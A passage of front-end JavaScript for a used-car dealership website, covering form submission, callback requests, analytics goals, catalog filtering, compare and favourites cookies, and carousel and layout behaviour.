            _key, // ключ из лк колтач(виджет форма на сайте)
            _data.phone?_data.phone.replace(/\D+/g, ''):0,
            [{
                name: 'Name',
                value: 'Посетитель'//_data.name
            }],
            function (success, data) {
                console.log(success, data);
                if (success) {
                    console.log(
                        'Создана заявка на колбек, идентификатор: ' +
                        data.callbackRequestId
                    );
                } else {
                    switch (data.type) {
                        case 'request_throttle_timeout':
                        case 'request_throttle_count':
                            console.log(
                                'Достигнут лимит создания заявок, попробуйте позже'
                            );
                            break;
                        case 'request_phone_blacklisted':
                            console.log(
                                'номер телефона находится в черном списке'
                            );
                            break;
                        case 'validation_error':
                            console.log('были переданы некорректные данные');
                            break;
                        default:
                            console.log(
                                'Во время выполнения запроса произошла ошибка: ' +
                                data.type
                            );
                    }
                }
            }
        );
    }

    /**
     * Отправляем форму ajax
     * @param {type} $
     * @param {type} _f
     * @param {type} _callback
     * @param {type} _type
     * @returns {SendFormAjax}
     */
    function SendFormAjax($, _f, _files, _callback, _type) {
        _callback = _callback || function () {
        };

        var _data = GetFormData(_f, 'add');

        if (_data.formid == 'EstimateCarModalForm' || _data.formid == 'EstimateCarInlineForm' || _data.formid == 'ComissionInlineForm' || _data.formid == 'ServiceModalForm') {
            if (_f.find('[name="mark"] option:selected').val()) {
                _data.mark = _f.find('[name="mark"] option:selected').text();
            }

            if (_f.find('[name="model"] option:selected').val()) {
                _data.model = _f.find('[name="model"] option:selected').text();
            }
        }

        if (_data.formid == 'ServiceModalForm') {
            _data.dealer = _f.find('[name="dealer"] option:selected').text();
        }

        if (_data.formid == 'ComissionInlineForm') {
            _data.dealer = $('.dealer-select.active option:selected', '#'+_data.formid).val()
        }

        var _formData = new FormData();
        $.each(_data, function(key, val){
            _formData.append(key, val)
        })
        if (!empty(_files.files)) {
            $.each( _files.files, function(key, val){
                _formData.append('files[]', val);
            })
        }
        var method = _f.attr('method') || 'POST';
        var action = _f.attr('action') || _ajax;
        var xhr = new XMLHttpRequest();
        
        
        xhr.open(method, action);
        xhr.send(_formData);
        xhr.onreadystatechange = function() {
            if (xhr.readyState != 4) return;
            if (xhr.status == 200) {
                if (_data.formid == 'SubscribeForm') {
                    _f.removeClass('loading').trigger('reset');
                    return false;
                }
                if (!empty(_files.files)) {
                    _files.removeAllFiles();
                }
                reachGoalGA(_data.action);
                reachGoalYM(_data.action);

                reachGoalGtag(_data.formid);

                if (window.ctw && !(_data.formid == 'SelectCarForm')) {
                    var _key = 'form_borishof_USED_mkad';
                    if (_data.dealer == 'Inchcape Certified Магистральная') {
                        var _key = 'form_borishof_USED_magis';
                    }
                    if (_data.formid == 'BuybackModalForm') {
                        var _key = 'form_vykupim_auto';
                    }
                    if (_data.formid !== 'ComissionInlineForm') {
                        calltouchRequest(_data, _key);
                    }
                }
                if (window.ckForms) {
                    console.log(_f);
                    ckForms.send(_f);
                }
                comagicSend(_data);
                // if (_data.formid === 'ServiceModalForm') {
                //         $.post('/mindbox.php', {
                //         data: _data,
                //         type: 'service',
                //         ua: navigator.userAgent
                //     });
                //  }
                _callback(xhr.responseText);
            } else {
                console.log(xhr.responseText);
            }
        }

    }

    function ForEach(data, callback) {
        for (var key in data) {
            if (data.hasOwnProperty(key)) {
                callback(key, data[key]);
            }
        }
    }

    function pad(n) {
        return (n < 10) ? '0' + n : n;
    }

    function GetTime(date) {
        if (date) {
            var e = new Date(date);
            var b = new Date();
            var d = new Date(e.getTime() - b.getTime());
        } else
            var d = new Date();
        var t = pad(date ? d.getFullYear() - 70 : d.getFullYear())
            + '' + pad(date ? d.getMonth() : d.getMonth() + 1)
            + '' + pad(date ? d.getDate() - 1 : d.getDate())
            + '' + pad(d.getHours())
            + '' + pad(d.getMinutes())
            + '' + pad(d.getSeconds());
        return {
            'Y': {'d1': t.charAt(2), 'd2': t.charAt(3)},
            'M': {'d1': t.charAt(4), 'd2': t.charAt(5)},
            'D': {'d1': t.charAt(6), 'd2': t.charAt(7)},
            'h': {'d1': t.charAt(8), 'd2': t.charAt(9)},
            'm': {'d1': t.charAt(10), 'd2': t.charAt(11)},
            's': {'d1': t.charAt(12), 'd2': t.charAt(13)}
        };
    }

    function empty(mixed_var) {
        return (
            mixed_var === "" ||
            mixed_var === 0 ||
            mixed_var === "0" ||
            mixed_var === null ||
            mixed_var === false ||
            mixed_var === undefined ||
            (mixed_var instanceof Array && mixed_var.length === 0)
        );
    }

    function SendAjax(_url, _data, _callback, _type, _dataType) {
        _callback = _callback || function () {
        };
        if (_type === null) {
            _type = 'POST';
        }
        if (_dataType === null) {
            _dataType = 'json';
        }
        console.log('_url');
        console.log(_url);
        //console.log('_data');
        //console.log(_data);
        //console.log('_callback');
        //console.log(_callback);
        //console.log('_type');
        //console.log(_type);
        //console.log('_dataType');
        //console.log(_dataType);
        jQuery.ajax({
            url: _url,
            dataType: _dataType,
            type: _type,
            data: _data,
            // cache: false,
            success: function (data) {
                //console.log(data);
                _callback(data);
                loadOwlMobile();
                owlCarsInit();
                normalizeHeight();
                mobilePaginationHide();

            },
            error: function (data) {
                console.log(data);
            }
        });
    }

    function ChangeInputType($, _i, _t) {
        if (_i !== undefined && _i.get(0) !== undefined) {
            var arr, _ni = '<input ', _dt;
            arr = $.map(_i.get(0).attributes, function (a) {
                return a.name + '~' + a.value;
            });
            ForEach(arr, function (_k, _v) {
                _k = _v.split('~');
                if (_k[0] === 'type') {
                    _ni += _k[0] + '="' + _t + '" ';
                } else if (_t === 'date' && _k[0] === 'value') {
                    _dt = _k[1].split('.');
                    _ni += _k[0] + '="' + _dt[2] + '-' + _dt[1] + '-' + _dt[0] + '" ';
                } else {
                    _ni += _k[0] + '="' + _k[1] + '" ';
                }

            });
            _ni += '/>';
            _i.before(_ni);
            _i.remove();
        }
    }

    function Price(_val) {
        _val = _val + "" || '';
        return _val.replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
    }

    function DrawChart(_item, _max) {
        _max = _max || 360;
        _item
            .attr('data-percent', (_item.attr('data-value') / _max * 100))
            .html(value)
            .easyPieChart({
                trackColor: false,
                scaleColor: false,
                lineWidth: 10,
                size: 150
            });
    }

    function SliderInit($, _sl) {
        var _th,
            _max = 0;
        if ($(window).width() < 1180) {
            _sl.find('.item img').each(function () {
                _th = $(this);
                if (_th.height() > _max) {
                    _max = _th.height();
                }
            });
            _sl.find('.item').css({
                'height': _max
            });
            _sl.find('.carousel-indicators li').css({
                'height': _max / 5
            });
        } else {
            _sl.find('.item').removeAttr('style');
            _sl.find('.carousel-indicators li').removeAttr('style');
        }
    }

    function SelectInit($) {
        $('select').removeClass('form-control').styler({
            singleSelectzIndex: 3
        });
    }

    function AddToGet(link, val, type, sub_type) {
        var _link = link || location.href,
            _new_link = '',
            _val = (/^[\?\&]/.test(val)) ? val.substr(1) : val,
            _type = type || "insert",
            _sub_type = sub_type || "show",
            _data = new Object(),
            _pr = new Object(),
            _new = new Object(),
            _all = new Object(),
            _dk,
            _before,
            _after;
        //console.log('val');
        //console.log(val);
        //console.log(_val);
        if (_val.indexOf("&") > 0) {
            _data = _val.split("&");
        } else {
            _data[0] = _val;
        }
        for (_dk in _data) {
            _pr = _data[_dk].split("=");
            _new[_pr[0]] = _pr[1];
        }
        if (_link.indexOf("?") > 0) {
            _pr = _link.split("?");
            _before = _pr[0];
            _after = _pr[1];

            _data = {};
            if (_after.indexOf("&") > 0) {
                _data = _after.split("&");
            } else {
                _data[0] = _after;
            }
            for (_dk in _data) {
                _pr = _data[_dk].split("=");
                _all[_pr[0]] = _pr[1];
            }
        } else {
            _before = _link;
        }
        for (_dk in _new) {
            if (_dk === "start") {
                _all[_dk] = 0;
            }
            if (_type === 'insert') {
                _all[_dk] = _new[_dk];
            } else if (_type === 'add') {
                if (!empty(_all[_dk])) {
                    if (_all[_dk].indexOf(_new[_dk]) === -1) {
                        _all[_dk] += ',' + _new[_dk];
                    }
                } else {
                    _all[_dk] = _new[_dk];
                }
            }
        }
        _new_link = _before + "?";
        for (_dk in _all) {
            if (_new_link === _before + "?") {
                if (_dk) {
                    _new_link += _dk + "=" + _all[_dk];
                }
            } else {
                _new_link += "&" + _dk + "=" + _all[_dk];
            }
        }
        if (_sub_type === 'show') {
            location.href = _new_link;
        } else if (_sub_type === 'return') {
            return _new_link;
        }
    }

    function CatalogFilter($) {
        var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
        if (_need_filter) {
            if (document.location.href.indexOf('favourites') != -1) {
                //var _url = '/auto-ajax-favourites';
                var _url = '/favourites';
            } else {
                //var _url = '/auto-ajax';
                var _url = '/auto';
            }
            var _data = GetFormData($('.js-filters'), 'add');

            for (var i in _data) {
                if (!empty(_data[i])) {
                   _url = AddToGet(_url, i + '=' + encodeURI(_data[i]), 'add', 'return');
                }
            }

            //history.pushState({}, null, window.location.origin + window.location.pathname + _url.replace(location.pathname, ''));

            _url += '&ajax_mode=1';
            //console.log(_url);
            SendAjax(_url, null, function (data) {
                $.when(  $('.catalog').empty().append(data) ).then(function() {
                    $('.lazy').lazy({
                        afterLoad: function(element) {
                            element.removeAttr('style');
                        }
                    });
                });
                var _count = $('.js-count-filter-res').html();
                $('.js-count-filter').empty().html(_count);
                if(_view == "list") {
                    $(".js-result-list").removeClass("plate");
                    $(".js-result-list").addClass("list");
                    $(".js-offer").removeClass("offer_plate");
                    $(".js-offer").addClass("offer_list");
                }
                if(_view == "plate") {
                    $(".js-result-list").removeClass("list");
                    $(".js-result-list").addClass("plate");
                    $(".js-offer").removeClass("offer_list");
                    $(".js-offer").addClass("offer_plate");
                }
                ResoteCompare($);
                ResoteFavourites($);
                $(".js-offer-control").hover(function(){
                    var offerImage = $(this).data("offer-image");
                    var offerWrap = $(this).closest(".js-offer");
                    offerWrap.find(".js-offer-control").removeClass("hovered");
                    $(this).addClass("hovered");
                    offerWrap.find(".js-offer-image").removeClass("active");
                    offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
                });

                changeTextButtonMore();
                $('.catalog').removeClass('loading');
            }, 'GET', 'html');
        }
    }

    function CheckSort($) {
        var _sort_get = '&catalog_sort=' + $('select.js-select-sort[name="catalog_sort"]').val();
        return _sort_get;
    }

    function CheckDisplay($) {
        var _cnt_get = '&catalog_display=' + $('select.js-select-cnt[name="catalog_display"]').val();
        return _cnt_get;
    }

    function RestoreFilterData($) {
        if (typeof (_filter_data) !== undefined && !empty(_filter_data)) {
            var
                _i,
                _j,
                _dt = new Object,
                _data = JSON.parse(_filter_data);

            _need_filter = false;

            for (_i in _data) {
                if (_data[_i].indexOf(',') !== -1) {
                    _dt = _data[_i].split(',');

                } else {
                    _dt[_i] = _data[_i];
                }

                for (_j in _dt) {
                    if ($('#filters').find('input[name="' + _i + '"][value="' + _dt[_j] + '"]').length > 0) {
                        $('#filters').find('input[name="' + _i + '"][value="' + _dt[_j] + '"]').prop('checked', true).change();
                    } else if ($('#filters').find('input[name="' + _i + '"]').length > 0 && $('input[name="' + _i + '"]').attr('type') === 'text') {
                        $('#filters').find('input[name="' + _i + '"]').val(_dt[_j]).change();
                    } else if ($('#filters').find('select[name="' + _i + '"]').length > 0) {
                        $('#filters').find('select[name="' + _i + '"]').val(_dt[_j]).change();
                    }
                }
            }
            MarkChange($, $('.card_specification'));
            $('#filters').find('input[name="price_start"]').val('').change();
            _need_filter = true;
        }
    }

    function RestoreSortData($) {
        if (typeof (_sort_data) !== undefined && !empty(_sort_data)) {
            $('select.js-select-sort[name="catalog_sort"] option[value="'+_sort_data+'"]').prop('selected', true);
        }
    }

    function RestoreCntData($) {
        if (typeof (_cnt_data) !== undefined && !empty(_cnt_data)) {
            $('select.js-select-cnt[name="catalog_display"] option[value="'+_cnt_data+'"]').prop('selected', true);
        }
    }

    function MarkChange($, _p) {
        var _md = _p.find('.model');
        if (_p.find('.mark_block .wrapper_checkbox input[type="checkbox"]:checked').length > 0) {
            _md.find('.wrapper_checkbox').parent().addClass('hidden');
            _p.find('.mark_block .wrapper_checkbox input[type="checkbox"]:checked').each(function () {
                _md.find('.wrapper_checkbox').parent('[data-mark="' + $(this).val() + '"]').removeClass('hidden');
            });
            if (_md.closest('#model').length > 0) {
                _md.closest('#model').collapse();
            }
        } else {
            _md.find('.wrapper_checkbox').parent().removeClass('hidden');
        }
    }

    function CatalogInit($) {
        if ($(window).width() > 768) {
            $('.detail_catalog>.row>.col-sm-8').after($('.detail_catalog>.row>.col-sm-4'));
        } else {
            $('.detail_catalog>.row>.col-sm-4').after($('.detail_catalog>.row>.col-sm-8'));
        }
    }

    /**
     * Возвращает cookie
     * @param {string} name Название
     * @returns значение или undefined
     */
    function getCookie(name) {
        var matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }

    /**
     * Записыавем cookie
     * @param {string} name название
     * @param {mixed} value Значение
     * @param {mixed} options доп. параметры
     * @returns
     */
    // function setCookie(name, value, options) {
    //     options = options || {};

    //     var expires = options.expires;

    //     if (typeof expires == "number" && expires) {
    //         var d = new Date();
    //         d.setTime(d.getTime() + expires * 1000);
    //         expires = options.expires = d;
    //     }
    //     if (expires && expires.toUTCString) {
    //         options.expires = expires.toUTCString();
    //     }

    //     value = encodeURIComponent(value);

    //     var updatedCookie = name + "=" + value;

    //     for (var propName in options) {
    //         updatedCookie += "; " + propName;
    //         var propValue = options[propName];
    //         if (propValue !== true) {
    //             updatedCookie += "=" + propValue;
    //         }
    //     }

    //     document.cookie = updatedCookie;
    // }

    function CheckCompare() {
        var com_cookie_text = getCookie("compare") || false,
            com_cookie_number = (com_cookie_text !== false) ? (com_cookie_text.split('|').length) : '0',
            com_object = $('.js-compare-count');
        com_object.attr('data-count', com_cookie_number).text(com_cookie_number);
    }
    function AddToCompare($, _id) {
        var _cpm_text = getCookie("compare") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array(),
            _f, _i,
            _cbb = $('.js-compare-count');

        if (_cmp === '') {
            _cmp = [_id];
        } else {
            _f = false;
            for (_i in _cmp) {
                if (_cmp[_i] === _id) {
                    _f = true;
                    _cmp.splice(_i, 1);
                    break;
                }
            }
            if (!_f) {
                _cmp.push(_id);
            }
        }
        _cbb.attr('data-count', _cmp.length).text(_cmp.length);
        if (_cmp.length > 0) {
            $('.header__compare').addClass('active');
            $('.js-compare-count').text(_cmp.length);
        } else {
            $('.header__compare').removeClass('active');
            $('.js-compare-count').text('');
        }
        _cpm_text = !empty(_cmp) ? _cmp.join('|') : '';
        document.cookie = "compare=" + _cpm_text + "; path=/; max-age=31540000";

        $.ajax({
            type: "POST",
            url: "/compare"
        });
        $.post('/mindbox.php', {data: _cmp, type: 'cmp', ua: navigator.userAgent});
    }
    function ResoteCompare($) {
        var _cpm_text = getCookie("compare") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array();
        if (!empty(_cmp)) {
            for (var _i in _cmp) {
                $('.add_to_compare[data-id="' + _cmp[_i] + '"]').addClass('active');
            }
            $('.header__compare').addClass('active');
            $('.js-compare-count').text(_cmp.length);
        }
    }


    function CheckFavourites() {
        var fav_cookie_text = getCookie("favourites") || false,
            fav_cookie_number = (fav_cookie_text !== false) ? (fav_cookie_text.split('|').length) : '0',
            fav_object = $('.js-favourites-count');
        fav_object.attr('data-count', fav_cookie_number).text(fav_cookie_number);
    }
    jQuery(document).ready(function() {
        CheckCompare();
        CheckFavourites();
    });
    function AddToFavourites($, _id) {
        var _cpm_text = getCookie("favourites") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array(),
            _f, _i,
            _cbb = $('.js-favourites-count');

        if (_cmp === '') {
            _cmp = [_id];
        } else {
            _f = false;
            for (_i in _cmp) {
                if (_cmp[_i] === _id) {
                    _f = true;
                    _cmp.splice(_i, 1);
                    break;
                }
            }
            if (!_f) {
                _cmp.push(_id);
            }
        }

        _cbb.attr('data-count', _cmp.length).text(_cmp.length);

        if (_cmp.length > 0) {
            $('.header__favourite').addClass('active');
            $('.js-favourites-count').text(_cmp.length);
        } else {
            $('.header__favourite').removeClass('active');
            $('.js-favourites-count').text('');
        }

        _cpm_text = !empty(_cmp) ? _cmp.join('|') : '';

        document.cookie = "favourites=" + _cpm_text + "; path=/; max-age=31540000";

        $.ajax({
            type: "POST",
            url: "/favourites"
        });
        $.post('/mindbox.php', {data: _cmp, type: 'fav', ua: navigator.userAgent});
    }
    function ShowFavourites($) {
        var _url = '/auto-ajax-favourites?type=favourites';

        SendAjax(_url, null, function (data) {
            $('.catalog .row').empty().append(data);
            ResoteFavourites($);
        }, 'GET', 'html');
    }
    function ResoteFavourites($) {
        var _cpm_text = getCookie("favourites") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array();
        if (!empty(_cmp)) {
            for (var _i in _cmp) {
                $('.add_to_favourites[data-id="' + _cmp[_i] + '"]').addClass('active');
            }

            $('.header__favourite').addClass('active');
            $('.js-favourites-count').text(_cmp.length);

            var _count = $('.js-count-filter-res').html();
            $('.js-count-filter').empty().html(_count);
        }
    }

    function DealershipSelect($, _select) {
        _select.closest('.jq-selectbox').find('.jq-selectbox__dropdown li').each(function () {
            var _t = $(this);
            if (!empty(_t.attr('data-addr'))) {
                _t.append('<small>' + _t.attr('data-addr') + '</small>');
            }
        });
        _select.change(function () {
            var _t = $(this),
                _o = _t.find('option[value="' + _t.val() + '"]'),
                _p = _t.closest('form');
            _p.find('input[name="id_dealership"]').val(_o.attr('data-dealership'));
        });
    }
    function scrollToTop() {
        if ($(window).scrollTop() > 0) {
            $('.go-to-top-button').show();
        } else {
            $('.go-to-top-button').hide();
        }
    }
    function loadOwlMobile() {
        if ($(window).width() <= '767') {
            $('.owl-carousel').owlCarousel({
                loop: false,
                items: 1,
                dots: false,
                nav: false,
                lazyLoad: true,
                center: false,
                margin: 2,
                stagePadding: 8,
                lazyLoadEager: 1
            });
        }
    }

    function RestoreFilterDataSingleBlockCaption($) {
        if ($('.card_specification .single_block').length > 0) {
            $('.card_specification .single_block').each(function () {
                if ($(this).find('.checkbox_menu input[type="checkbox"]:checked').length === 1) {
                    $('.selected', $(this)).text($(this).find('.checkbox_menu input[type="checkbox"]:checked + span').text());
                    $('.open_popup', $(this)).attr('data-count', '1');
                } else if ($(this).find('.checkbox_menu input[type="checkbox"]:checked').length > 1) {
                    $('.open_popup', $(this)).attr('data-count', $(this).find('.checkbox_menu input[type="checkbox"]:checked').length);
                    $('.open_popup .val', $(this)).text('(' + $(this).find('.checkbox_menu input[type="checkbox"]:checked').length + ')');
                }
            });
        }
    }


    /**
     * В фоновом режиме кешируем картинки слайдера
     * @param {type} slider
     */
    function preChacheSlider(slider) {
        var $ = jQuery, img = [];

        $('.auto-slider__item', slider).each(function () {
            img.push($(this).data('bg'));

            var image = new Image();
            image.src = $(this).data('bg');
        });
    }

    /**
     * Показать слайд слайдера
     * @param {object} slider слайдер
     * @param {object} active активный слайд
     */
    function slideShowChange(slider, active) {
        var $ = jQuery,
            inner = $('.auto-slider__inner', slider);

        $('.auto-slider__item_active', slider).removeClass('auto-slider__item_active');
        active.addClass('auto-slider__item_active');

        slider.css({
            'background-image': 'url(' + inner.data('bg') + ')'
        });

        var img = $('<img class="auto-slider__img auto-slider__img_new" src="' + active.data('bg') + '" alt="" />');

        $('.auto-slider__img', inner).addClass('auto-slider__img_remove');
        $(inner).append(img);

        img.css({
            'opacity': 1
        });

        $('.auto-slider__img:not(:last-child)', inner).remove();
        $('.auto-slider__img_new', inner).removeClass('auto-slider__img_new');

        preChacheSlider(slider);
    }
    function GetData($, _dt, _formid = '.js-estimate-form', _url = '/estimate-ajax') {
        if (_formid != '#filterForm') {
            var _i, _f, _j;
            $(_formid).addClass('loading');
            jQuery.ajax({
                url: _url,
                dataType: 'json',
                type: 'POST',
                data: _dt,
                async: true,
                success: function (data) {
                    _f = true;
                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').prop('disabled', true).empty();
                    for (_i in data) {
                        if (_f) {
                            $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value=""></option>');
                            if (_dt['data']['alt']) {
                                $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append(_dt['data']['alt']);
                            }
                            _f = false;
                        }
                        if (data[_i] !== '') {
                            if (_dt['data']['name'] === 'mark' || _dt['data']['name'] === 'model' || (_formid === '.js-service-form' && _dt['data']['name'] === 'dealer')) {
                                if (_dt['data']['name'] === 'model')
                                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value="' + data[_i] + '">' + _i + '</option>')
                                else
                                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value="' + _i + '">' + data[_i] + '</option>')
                            } else {
                                $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value="' + data[_i] + '">' + data[_i] + '</option>');
                            }
                        }
                    }
                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').removeAttr('disabled').trigger('refresh');
                    $(_formid).removeClass('loading').find('form').removeClass('loading');
                },
                error: function (data) {
                    $(_formid).removeClass('loading').find('form').removeClass('loading');
                }
            });
        }
    }

    function disableFields(fields, _formid = '.js-estimate-form') {
        fields.forEach(function (item, i, fields) {
            $(_formid).find('select[name="' + item + '"]').prop('disabled', true).empty().append('<option value=""></option>').trigger('refresh');
            $(_formid).find('input[name="' + item + '"]').prop('disabled', true).val('').trigger('refresh');
        });
    }
    (function ($) {
        $.fn.inputFilter = function (inputFilter) {
            return this.on("input keydown keyup mousedown mouseup select contextmenu drop", function () {
                if (inputFilter(this.value)) {
                    this.oldValue = this.value;
                    this.oldSelectionStart = this.selectionStart;
                    this.oldSelectionEnd = this.selectionEnd;
                } else if (this.hasOwnProperty("oldValue")) {
                    this.value = this.oldValue;
                    this.setSelectionRange(this.oldSelectionStart, this.oldSelectionEnd);
                }
            });
        };
    }(jQuery));

    function normalizeHeight() {
        if ($(window).width() >= 1024 && $('.js-offer').length > 1) {
            var _max_height = 0;
            var _diff = 0;
            var _margin = 0;
            $('.js-offer .offer__info').each(function (indx, element) {
                if ($(element).innerHeight() > _max_height || _max_height == 0) {
                    _max_height = $(element).innerHeight();
                }
            });
            $('.js-offer .offer__info').each(function (indx, element) {
                _margin = parseInt($(element).find('.offer__button').css('margin-top'));
                _diff = _margin + (_max_height - $(element).innerHeight());
                $(element).find('.offer__button').css('margin-top', _diff + 'px');
            });
        }
    }

    function owlCarsInit() {
        if($(window).width() < 1024 && $(window).width() > 767){
            $(".js-offer-carousel .offers").addClass("owl-carousel");
            $(".js-offer-carousel .offers").owlCarousel({
                items: 2,
                loop: true,
                nav: false,
                dots: false,
            });
        } else {
            $(".js-offer-carousel .offers").trigger("destroy.owl.carousel");
        }
        if($(window).width() < 768){
            $(".js-will-slide").addClass("owl-carousel");
            $(".js-will-slide").owlCarousel({
                items: 1,
                loop: true,
                nav: false,
                dots: true,
                onDragged: function(event) {
                    window.dataLayer.push({'event':'gtm_swipe_photo'});
                    $(event.target).find('.lazy').lazy({
                        bind: "event",
                        afterLoad: function(element) {
                            element.removeAttr('style');
                        }
                    });
                }
            });

            if ($(".js-advantages-slider").length > 0) {
                $(".js-advantages-slider").data('owl.carousel').options.margin = 15;
                $(".js-advantages-slider").trigger('refresh.owl.carousel');
            }
        };
    }
    function mobilePaginationHide() {
        var _act = parseInt($('.pagination__item.active').attr('data-active'));
        $('.pagination__item').each(function () {
            if (
                _act - parseInt($(this).attr('data-paginate')) > 2 ||
                parseInt($(this).attr('data-paginate')) - _act > 2
            ) {
                $(this).addClass('hidden_mobile');
            } else {
                $(this).removeClass('hidden_mobile');
            }
        });
    }
    function numberWithSpaces(x) {
        var parts = x.toString().split(".");
        parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, " ");
        return parts.join(".");
    }
    function onlyNumbers() {
        $('input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]').each(function (indx, element) {
            var _val = $(element).val();
            _val = parseInt(_val.replace(/[^0-9]/gi, ''), 10) || '';
            if ($(element).hasClass('js-format-num')) {
                //_val = numberWithSpaces(_val);
            }
            $(element).val(_val);
        });
    }
    function matchValue() {
        $('input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]').each(function (indx, element) {
            var _attr = $(element).attr('name').replace(/_start/gi, '').replace(/_end/gi, '');
            var _val_start = $('input[name="'+_attr+'_start"]').val();
            _val_start = _val_start ? parseInt(_val_start.replace(/[^0-9]/gi, ''), 10) || '' : '';
            var _val_end = $('input[name="'+_attr+'_end"]').val();
            _val_end = _val_end ? parseInt(_val_end.replace(/[^0-9]/gi, ''), 10) || '' : '';
            if (_val_start > _val_end && _val_start && _val_end) {
                $('input[name="'+_attr+'_start"]').val('').trigger('input');
            }
        });
    }
    function matchValueSel() {
        $('select[name="year_start"], select[name="year_end"], select[name="engine_volume_start"], select[name="engine_volume_end"]').each(function (indx, element) {
            var _attr = $(element).attr('name').replace(/_start/gi, '').replace(/_end/gi, '');
            if (!empty($('select[name="'+_attr+'_start"]').val())) {
                var _val_start = parseInt($('select[name="'+_attr+'_start"]').val().replace(/[^0-9]/gi, ''), 10) || '';
                if (!empty($('select[name="'+_attr+'_end"]').val())) {
                    var _val_end = parseInt($('select[name="'+_attr+'_end"]').val().replace(/[^0-9]/gi, ''), 10) || '';
                } else {
                    var _val_end = '';
                }
                if (_val_start > _val_end && _val_start && _val_end) {
                    $('select[name="'+_attr+'_start"]').val('').trigger('refresh').trigger('change');
                }
            }
        });
    }

    function getUrlParameter(sParam) {
        var sPageURL = window.location.search.substring(1),
            sURLVariables = sPageURL.split('&'),
            sParameterName,
            i;

        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
            }
        }
    };

    function buyoutRequestValidate($, _form, _class) {
        var is_val = true,
            _t, _val, _item, _parent,
            rq_fields = _form.find('.required-est').length;

        _class = _class || 'has-error';
        _form.find('.required-est').removeClass(_class);

        if (rq_fields > 0) {
            for (var i = 0; i < rq_fields; i++) {

                _parent = _form.find('.required-est').eq(i);
                _item = _parent.find('input[type="text"], select');

                _item.each(function () {
                    _t = $(this);
                    if (_t !== null && _t !== undefined && _t.attr('name') !== null && _t.attr('name') !== undefined) {
                        _val = _t.val() + "";

                        if (_val !== null) {
                            _val = _val.replace(/^\s+/, "");
                        }
                        if (_val === 'null' || _val === null || _val === undefined) {
                            _val = '';
                        }

                        if (_val === '') {
                            if (is_val) {
                                _t.focus();
                            }
                            _t.val('');
                            _parent.addClass(_class);
                            is_val = false;
                            return false;
                        }
                    }
                });
            }
        }
        return is_val;
    }

    let filter_offset = ($('.js-filters:not(.fixed)').length)?$('.js-filters:not(.fixed)').offset().top:0;
    function fixedFilter(){
        if ($('.js-filters').length) {
            if ($(document).scrollTop()>=filter_offset) {
                $('.js-filters:not(.fixed)').parents('.section.section_pt').addClass('top_section_filter');
                $('.js-filters:not(.fixed)').addClass('fixed');
                
            } else {
                $('.js-filters.fixed').parents('.section.section_pt').removeClass('top_section_filter');
                $('.js-filters.fixed').removeClass('fixed');
                
            }
        }
    }
    function fixed_desktop_header(){
        if(!document.location.href.includes('used-cars.ru/auto')){
            if ($(document).scrollTop()>=450) {
                $('header').addClass('fixed_desktop');
            }else{
                $('header').removeClass('fixed_desktop');
            }
        }       
    }
    let height_
    function fixed_desktop_top_detail(){
        //if(!document.location.href.includes('used-cars.ru/auto')){
            if ($(document).scrollTop()>=1500) {
                $('.detail_car_top_block').addClass('fixed_desktop');
            }else{
                $('.detail_car_top_block').removeClass('fixed_desktop');
            }
        //}       
    }
    fixed_desktop_header();
    fixed_desktop_top_detail();
    $(window).scroll(function(){
        fixed_desktop_header();
        fixed_desktop_top_detail();
    });

    /*
    let catalog_banner_1 =  document.querySelector('#catalog_banner_1'),
        catalog_banner_2 =  document.querySelector('#catalog_banner_2');

    if(catalog_banner_2 && catalog_banner_2){
        if(!getCookie('hide_catalog_banner')){
            document.querySelector('#catalog_banner_wrapper').classList.add('offer');
            if(getCookie('catalog_banner')==1){
                catalog_banner_1.style.display = 'block';
                catalog_banner_2.remove();
            }else{
                catalog_banner_1.style.display.remove();
                catalog_banner_2.style.display = 'block';
            }
        }else{
            document.querySelector('#catalog_banner_wrapper').remove();
        }

    }*/

    /* */
    
    const elementToInsert = document.querySelector('#catalog_banner_wrapper');

    
    const list_catalog = document.querySelector('.result__container.catalog .result__list ');

    if (list_catalog && elementToInsert) {
      // Создаем копию элемента, чтобы вставлять его, или используем сам элемент
      const newElement = elementToInsert.cloneNode(true); // если нужен копия

      // Получим второй элемент списка
      const secondItem = list_catalog.children[1];

      console.log(123);
      list_catalog.insertBefore(newElement, secondItem);
      //elementToInsert.remove();
    }
    /* */
    

    function multiCheck(el) {
        var _val = '';
        var _field = el.siblings('.js-multiselect-field');
        $('input:checked', el).each(function (indx, element) {
            if ($(element).prop('checked')) {
                _val += $(element).siblings('span').text() + ', ';
            }
        });
        if (_val) {
            _field.addClass('use').children('.js-multiselect-plshld').text(_val.slice(0, -2));
        } else {
            _val = _field.attr('data-plshld');
            _field.removeClass('use').children('.js-multiselect-plshld').text(_val);
        }
    }

    function setFilteWithCity() {
        $('.js-filters').each((_index, filter) => {
            //console.log(filter)
            if(form = $(filter).find('form')){
                if(!form.find('input[name="city"]').length){
                    form.append('<input type="hidden" name="city" value="'+$('.js-city').data('city')+'">');
                } else {
                    form.find('input[name="city"]').val($('.js-city').data('city'));
